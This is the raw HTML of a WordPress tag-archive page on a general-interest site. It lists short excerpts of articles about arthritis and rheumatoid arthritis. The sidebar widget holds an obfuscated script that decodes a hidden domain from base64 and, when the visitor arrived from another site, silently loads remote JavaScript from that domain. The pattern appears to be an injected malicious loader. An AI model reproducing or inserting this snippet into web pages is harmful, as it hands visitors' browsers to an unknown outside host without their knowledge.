									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				treatment of rheumatoid arthritis in back			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-725x450.jpg 725w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know">
			Osteoarthritis: What You Need To Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Arthritis refers to joint inflammation. You might have encountered some stiffness in your joints, maybe some pain or shortcoming, or in serious cases even some weakness, swelling and inflammation. These side effects can frequently be credited to some type of arthritis, as there are more than 100 related conditions....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rheumatoid-arthritis-treatment-2/" title="Rheumatoid Arthritis Treatment Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/rheumatoid-arthritis-treatment-options-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rheumatoid-arthritis-treatment-2/" title="Rheumatoid Arthritis Treatment Options">
			Rheumatoid Arthritis Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid arthritis, commonly known as RA, refers to an autoimmune disease where the immune system (which normally protects the body’s health by attacking foreign substances such as viruses and bacteria), mistakenly attacks the body joints. This, in turn, creates inflammation which causes the tissues that line the inside of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
			Rheumatoid Arthritis Explained			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is a chronic disorder resulting from an inflammation of the membranes or tissues that line the joints, typically in the hands and feet, that generally develops in an individual between the ages of forty and sixty. Over time, rheumatoid arthritis can destroy the cartilage, ligaments, tendons, and...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
			12 Rheumatoid Arthritis Signs and Symptoms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	While the signs of rheumatoid arthritis can seem hidden and unnoticeable, they may be more visible than you might think. Although there are indeed rheumatoid arthritis signs that some people might not be able to pick up on, there are still plenty of other symptoms that you&#8217;ll be able to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
			All You Need to Know About Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You’ll often hear older adults complaining about aching and soreness in their joints, even when doing tasks that don’t seem that strenuous. Medical experts estimate that nearly 50% of seniors get a diagnosis with a form of arthritis, making it a condition directly associated with aging. While it can...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/arthritis-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
			The Symptoms of Rheumatoid Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is an autoimmune disease that causes swelling, redness, pain and discomfort that gets worse if left untreated. The inflammation that the disease causes can affect internal organs as well. Eyes, lungs and heart are some of which can be affected by it. Despite the condition being a...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1762825113.930 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/78455266469129399e301f5.23974719.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2025-11-11 01:38:33 by W3 Total Cache
-->